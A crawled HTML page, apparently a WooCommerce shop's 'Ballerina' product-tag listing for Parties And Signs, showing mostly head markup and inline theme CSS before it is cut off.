

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://partiesandsigns.com/product-tag/ballerina/
body_size: 58303
content:
<!DOCTYPE html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11"> 
					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>Ballerina &#8211; Parties And Signs</title>
<meta name='robots' content='max-image-preview:large' />
<script type='application/javascript'  id='pys-version-script'>console.log('PixelYourSite Free version 11.1.5.2');</script>
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//assets.pinterest.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Feed" href="https://partiesandsigns.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Comments Feed" href="https://partiesandsigns.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Parties And Signs &raquo; Ballerina Tag Feed" href="https://partiesandsigns.com/product-tag/ballerina/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='wdp_cart-summary-css' href='https://partiesandsigns.com/wp-content/cache/min/1/wp-content/plugins/advanced-dynamic-pricing-for-woocommerce/BaseVersion/assets/css/cart-summary.css?ver=1768645961' media='all' />
<link rel='stylesheet' id='astra-theme-css-css' href='https://partiesandsigns.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.12.0' media='all' />
<style id='astra-theme-css-inline-css'>
:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:3em;--ast-container-default-lg-padding:3em;--ast-container-default-slg-padding:2em;--ast-container-default-md-padding:3em;--ast-container-default-sm-padding:3em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.8em;--ast-code-block-background:#ECEFF3;--ast-comment-inputs-background:#F9FAFB;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:var( --ast-global-color-secondary,--ast-global-color-5 );--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a{color:#706c6c;}a:hover,a:focus{color:#cbb58a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Poppins',sans-serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.65em);}blockquote{color:var(--ast-global-color-3);}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Federo',sans-serif;font-weight:normal;}.ast-site-identity .site-title a{color:var(--ast-global-color-2);}.site-title{font-size:26px;font-size:1.625rem;display:block;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:26px;font-size:1.625rem;}.archive .ast-article-post,.blog .ast-article-post,.archive .ast-article-post:hover,.blog .ast-article-post:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:40px;font-size:2.5rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.4em;}h2,.entry-content :where(h2){font-size:32px;font-size:2rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h3,.entry-content :where(h3){font-size:26px;font-size:1.625rem;font-weight:normal;font-family:'Federo',sans-serif;line-height:1.3em;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:normal;font-family:'Federo',sans-serif;}h6,.entry-content :where(h6){font-size:16px;font-size:1rem;line-height:1.25em;font-weight:normal;font-family:'Federo',sans-serif;}::selection{background-color:#d4c5a4;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:var(--ast-global-color-3);}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#706c6c;background-color:#706c6c;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#706c6c;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#706c6c;background-color:#706c6c;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#706c6c;}.entry-meta,.entry-meta *{line-height:1.45;color:#706c6c;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#cbb58a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#706c6c;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#706c6c;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#706c6c;border-color:#706c6c;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#706c6c;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-2);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-2);}.ast-single-post .entry-content a,.ast-comment-content a:not(.ast-comment-edit-reply-wrap a),.woocommerce-js .woocommerce-product-details__short-description a{text-decoration:underline;}.ast-single-post .wp-block-button .wp-block-button__link,.ast-single-post .elementor-widget-button .elementor-button,.ast-single-post .entry-content .uagb-tab a,.ast-single-post .entry-content .uagb-ifb-cta a,.ast-single-post .entry-content .wp-block-uagb-buttons a,.ast-single-post .entry-content .uabb-module-content a,.ast-single-post .entry-content .uagb-post-grid a,.ast-single-post .entry-content .uagb-timeline a,.ast-single-post .entry-content .uagb-toc__wrap a,.ast-single-post .entry-content .uagb-taxomony-box a,.ast-single-post .entry-content .woocommerce a,.entry-content .wp-block-latest-posts > li > a,.ast-single-post .entry-content .wp-block-file__button,a.ast-post-filter-single,.ast-single-post .wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link,.ast-single-post .ast-comment-content .comment-reply-link,.ast-single-post .ast-comment-content .comment-edit-link,.entry-content [CLASS*="wc-block"] .wc-block-components-button,.entry-content [CLASS*="wc-block"] .wc-block-components-totals-coupon-link,.entry-content [CLASS*="wc-block"] .wc-block-components-product-name{text-decoration:none;}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.woocommerce .wc-proceed-to-checkout > .checkout-button:focus-visible,.woocommerce .woocommerce-MyAccount-navigation ul li a:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,.woocommerce .woocommerce-order-details .order-again > .button:focus-visible,.woocommerce .woocommerce-message a.button.wc-forward:focus-visible,.woocommerce #minus_qty:focus-visible,.woocommerce #plus_qty:focus-visible,a#ast-apply-coupon:focus-visible,.woocommerce .woocommerce-info a:focus-visible,.woocommerce .astra-shop-summary-wrap a:focus-visible,.woocommerce a.wc-forward:focus-visible,#ast-apply-coupon:focus-visible,.woocommerce-js .woocommerce-mini-cart-item a.remove:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.woocommerce .ast-on-card-button.ast-quick-view-trigger:focus,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-woocommerce-product-gallery__image:focus,.ast-button:focus,.woocommerce-product-gallery--with-images [data-controls="prev"]:focus-visible,.woocommerce-product-gallery--with-images [data-controls="next"]:focus-visible,.ast-builder-button-wrap:has(.ast-custom-button-link:focus),.ast-builder-button-wrap .ast-custom-button-link:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,#coupon_code:focus,.woocommerce-page #comment:focus,.woocommerce #reviews #respond input#submit:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus,.woocommerce .woocommerce-cart-form button:focus,.woocommerce .woocommerce-cart-form__cart-item .quantity .qty:focus,.woocommerce .woocommerce-billing-fields .woocommerce-billing-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce #order_comments:focus,.woocommerce #place_order:focus,.woocommerce .woocommerce-address-fields .woocommerce-address-fields__field-wrapper .woocommerce-input-wrapper > .input-text:focus,.woocommerce .woocommerce-MyAccount-content form button:focus,.woocommerce .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-form-row .woocommerce-Input.input-text:focus,.woocommerce .ast-woocommerce-container .woocommerce-pagination ul.page-numbers li a:focus,body #content .woocommerce form .form-row .select2-container--default .select2-selection--single:focus,#ast-coupon-code:focus,.woocommerce.woocommerce-js .quantity input[type=number]:focus,.woocommerce-js .woocommerce-mini-cart-item .quantity input[type=number]:focus,.woocommerce p#ast-coupon-trigger:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.woocommerce-js input[type=text]:focus,.woocommerce-js input[type=email]:focus,.woocommerce-js textarea:focus,input[type=number]:focus,.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active{outline-style:unset;outline-color:inherit;outline-width:thin;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 2em;margin-left: auto;margin-right: auto;}.ast-page-builder-template .ast-archive-description {margin: 2em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-row {margin-left: 0;margin-right: 0;}.single.ast-page-builder-template .entry-header + .entry-content,.single.ast-page-builder-template .ast-single-entry-banner + .site-content article .entry-content {margin-bottom: 2em;}@media(min-width: 921px) {.ast-page-builder-template.archive.ast-right-sidebar .ast-row article,.ast-page-builder-template.archive.ast-left-sidebar .ast-row article {padding-left: 0;padding-right: 0;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}.wp-block-buttons.aligncenter{justify-content:center;}.wp-block-button.is-style-outline .wp-block-button__link{border-color:var(--ast-global-color-3);border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}div.wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),div.wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color){color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.post-page-numbers.current .page-link,.ast-pagination .page-numbers.current{color:#000000;border-color:#d4c5a4;background-color:#d4c5a4;}.wp-block-button.is-style-outline .wp-block-button__link{border-top-width:1px;border-right-width:1px;border-bottom-width:1px;border-left-width:1px;}.wp-block-button.is-style-outline .wp-block-button__link.wp-element-button,.ast-outline-button{border-color:var(--ast-global-color-3);font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color),.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color),.ast-outline-button{color:var(--ast-global-color-3);}.wp-block-button.is-style-outline .wp-block-button__link:hover,.wp-block-buttons .wp-block-button.is-style-outline .wp-block-button__link:focus,.wp-block-buttons .wp-block-button.is-style-outline > .wp-block-button__link:not(.has-text-color):hover,.wp-block-buttons .wp-block-button.wp-block-button__link.is-style-outline:not(.has-text-color):hover,.ast-outline-button:hover,.ast-outline-button:focus,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:hover,.wp-block-uagb-buttons-child .uagb-buttons-repeater.ast-outline-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.wp-block-button .wp-block-button__link.wp-element-button.is-style-outline:not(.has-background),.wp-block-button.is-style-outline>.wp-block-button__link.wp-element-button:not(.has-background),.ast-outline-button{background-color:#d4c5a4;}.entry-content[data-ast-blocks-layout] > figure{margin-bottom:1em;}h1.widget-title{font-weight:normal;}h2.widget-title{font-weight:normal;}h3.widget-title{font-weight:normal;}.elementor-widget-container .elementor-loop-container .e-loop-item[data-elementor-type="loop-item"]{width:100%;}.review-rating{display:flex;align-items:center;order:2;}#page{display:flex;flex-direction:column;min-height:100vh;}.ast-404-layout-1 h1.page-title{color:var(--ast-global-color-2);}.single .post-navigation a{line-height:1em;height:inherit;}.error-404 .page-sub-title{font-size:1.5rem;font-weight:inherit;}.search .site-content .content-area .search-form{margin-bottom:0;}#page .site-content{flex-grow:1;}.widget{margin-bottom:1.25em;}#secondary li{line-height:1.5em;}#secondary .wp-block-group h2{margin-bottom:0.7em;}#secondary h2{font-size:1.7rem;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comment-respond{padding:3em;}.ast-separate-container .ast-article-single .ast-article-single{padding:0;}.ast-article-single .wp-block-post-template-is-layout-grid{padding-left:0;}.ast-separate-container .comments-title,.ast-narrow-container .comments-title{padding:1.5em 2em;}.ast-page-builder-template .comment-form-textarea,.ast-comment-formwrap .ast-grid-common-col{padding:0;}.ast-comment-formwrap{padding:0;display:inline-flex;column-gap:20px;width:100%;margin-left:0;margin-right:0;}.comments-area textarea#comment:focus,.comments-area textarea#comment:active,.comments-area .ast-comment-formwrap input[type="text"]:focus,.comments-area .ast-comment-formwrap input[type="text"]:active {box-shadow:none;outline:none;}.archive.ast-page-builder-template .entry-header{margin-top:2em;}.ast-page-builder-template .ast-comment-formwrap{width:100%;}.entry-title{margin-bottom:0.5em;}.ast-archive-description p{font-size:inherit;font-weight:inherit;line-height:inherit;}.ast-separate-container .ast-comment-list li.depth-1,.hentry{margin-bottom:2em;}@media (min-width:921px){.ast-left-sidebar.ast-page-builder-template #secondary,.archive.ast-right-sidebar.ast-page-builder-template .site-main{padding-left:20px;padding-right:20px;}}@media (max-width:544px){.ast-comment-formwrap.ast-row{column-gap:10px;display:inline-block;}#ast-commentform .ast-grid-common-col{position:relative;width:100%;}}@media (min-width:1201px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .ast-author-box,.ast-separate-container .ast-404-layout-1,.ast-separate-container .no-results{padding:3em;}}@media (max-width:921px){.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:var(--ast-global-color-2);}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.3em;}.elementor-widget-heading h4.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h5.elementor-heading-title{line-height:1.2em;}.elementor-widget-heading h6.elementor-heading-title{line-height:1.25em;}.wp-block-button .wp-block-button__link,.wp-block-search .wp-block-search__button,body .wp-block-file .wp-block-file__button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;border-color:var(--ast-global-color-3);background-color:transparent;color:var(--ast-global-color-2);font-family:'Poppins',sans-serif;font-weight:500;line-height:1em;font-size:16px;font-size:1rem;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"],form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button,body .wp-block-file .wp-block-file__button,.search .search-submit,.woocommerce-js a.button,.woocommerce button.button,.woocommerce .woocommerce-message a.button,.woocommerce #respond input#submit.alt,.woocommerce input.button.alt,.woocommerce input.button,.woocommerce input.button:disabled,.woocommerce input.button:disabled[disabled],.woocommerce input.button:disabled:hover,.woocommerce input.button:disabled[disabled]:hover,.woocommerce #respond input#submit,.woocommerce button.button.alt.disabled,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link,.wc-block-grid__product-onsale,[CLASS*="wc-block"] button,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping),.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout,.woocommerce button.button.alt.disabled.wc-variation-selection-needed,[CLASS*="wc-block"] .wc-block-components-button{border-style:solid;border-top-width:1px;border-right-width:1px;border-left-width:1px;border-bottom-width:1px;color:var(--ast-global-color-2);border-color:var(--ast-global-color-3);background-color:transparent;padding-top:10px;padding-right:20px;padding-bottom:10px;padding-left:20px;font-family:'Poppins',sans-serif;font-weight:500;font-size:16px;font-size:1rem;line-height:1em;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-right-radius:0px;border-bottom-left-radius:0px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:hover,form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button:focus,body .wp-block-file .wp-block-file__button:hover,body .wp-block-file .wp-block-file__button:focus,.woocommerce-js a.button:hover,.woocommerce button.button:hover,.woocommerce .woocommerce-message a.button:hover,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit.alt:hover,.woocommerce input.button.alt:hover,.woocommerce input.button:hover,.woocommerce button.button.alt.disabled:hover,.wc-block-grid__products .wc-block-grid__product .wp-block-button__link:hover,[CLASS*="wc-block"] button:hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons .button:not(.checkout):not(.ast-continue-shopping):hover,.woocommerce-js .astra-cart-drawer .astra-cart-drawer-content .woocommerce-mini-cart__buttons a.checkout:hover,.woocommerce button.button.alt.disabled.wc-variation-selection-needed:hover,[CLASS*="wc-block"] .wc-block-components-button:hover,[CLASS*="wc-block"] .wc-block-components-button:focus{color:#000000;background-color:#d4c5a4;border-color:#d4c5a4;}form[CLASS*="wp-block-search__"].wp-block-search .wp-block-search__inside-wrapper .wp-block-search__button.has-icon{padding-top:calc(10px - 3px);padding-right:calc(20px - 3px);padding-bottom:calc(10px - 3px);padding-left:calc(20px - 3px);}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}} #ast-mobile-header .ast-site-header-cart-li a{pointer-events:none;}.ast-separate-container{background-color:var(--ast-global-color-4);background-image:none;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}h1,.entry-content :where(h1){font-size:30px;}h2,.entry-content :where(h2){font-size:25px;}h3,.entry-content :where(h3){font-size:20px;}}@media (max-width:921px){html{font-size:91.2%;}}@media (max-width:544px){html{font-size:91.2%;}}@media (min-width:922px){.ast-container{max-width:1240px;}}@media (min-width:922px){.site-content .ast-container{display:flex;}}@media (max-width:921px){.site-content .ast-container{flex-direction:column;}}.ast-blog-layout-5-grid .ast-article-inner{box-shadow:0px 6px 15px -2px rgba(16,24,40,0.05);}.ast-separate-container .ast-blog-layout-5-grid .ast-article-inner,.ast-plain-container .ast-blog-layout-5-grid .ast-article-inner{height:100%;}.ast-blog-layout-5-grid .ast-row{margin-left:0;margin-right:0;}.ast-blog-layout-5-grid .ast-article-inner{width:100%;}.ast-blog-layout-5-grid .blog-layout-5{display:flex;flex-wrap:wrap;vertical-align:middle;}.ast-blog-layout-5-grid .ast-blog-featured-section{width:25%;margin-bottom:0;}.ast-blog-layout-5-grid .post-thumb-img-content{height:100%;}.ast-blog-layout-5-grid .ast-blog-featured-section img{width:100%;height:100%;object-fit:cover;}.ast-blog-layout-5-grid .post-content{width:75%;padding-left:1.5em;}.ast-blog-layout-5-grid .ast-no-thumb .ast-blog-featured-section{width:unset;}.ast-blog-layout-5-grid .ast-no-thumb .post-content{width:100%;}.ast-separate-container .ast-blog-layout-5-grid .post-content{padding-right:1.5em;padding-top:1.5em;padding-bottom:1.5em;}.ast-blog-layout-5-grid .ast-article-post{margin-bottom:2em;padding:0;border-bottom:0;}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section{margin-bottom:1.5em;}}@media (max-width:921px){.ast-blog-layout-5-grid .ast-blog-featured-section,.ast-blog-layout-5-grid .post-content{width:100%;}}.ast-blog-layout-6-grid .ast-blog-featured-section:before { content: ""; }.cat-links.badge a,.tags-links.badge a {padding: 4px 8px;border-radius: 3px;font-weight: 400;}.cat-links.underline a,.tags-links.underline a{text-decoration: underline;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.site .comments-area{padding-bottom:3em;}.wp-block-file {display: flex;align-items: center;flex-wrap: wrap;justify-content: space-between;}.wp-block-pullquote {border: none;}.wp-block-pullquote blockquote::before {content: "\201D";font-family: "Helvetica",sans-serif;display: flex;transform: rotate( 180deg );font-size: 6rem;font-style: normal;line-height: 1;font-weight: bold;align-items: center;justify-content: center;}.has-text-align-right > blockquote::before {justify-content: flex-start;}.has-text-align-left > blockquote::before {justify-content: flex-end;}figure.wp-block-pullquote.is-style-solid-color blockquote {max-width: 100%;text-align: inherit;}:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 3em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 3em;--wp--custom--ast-container-width: 1200px;--wp--custom--ast-content-width-size: 1200px;--wp--custom--ast-wide-width-size: calc(1200px + var(--wp--custom--ast-default-block-left-padding) + var(--wp--custom--ast-default-block-right-padding));}.ast-narrow-container {--wp--custom--ast-content-width-size: 750px;--wp--custom--ast-wide-width-size: 750px;}@media(max-width: 921px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 2em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 2em;}}@media(max-width: 544px) {:root {--wp--custom--ast-default-block-top-padding: 3em;--wp--custom--ast-default-block-right-padding: 1.5em;--wp--custom--ast-default-block-bottom-padding: 3em;--wp--custom--ast-default-block-left-padding: 1.5em;}}.entry-content > .wp-block-group,.entry-content > .wp-block-cover,.entry-content > .wp-block-columns {padding-top: var(--wp--custom--ast-default-block-top-padding);padding-right: 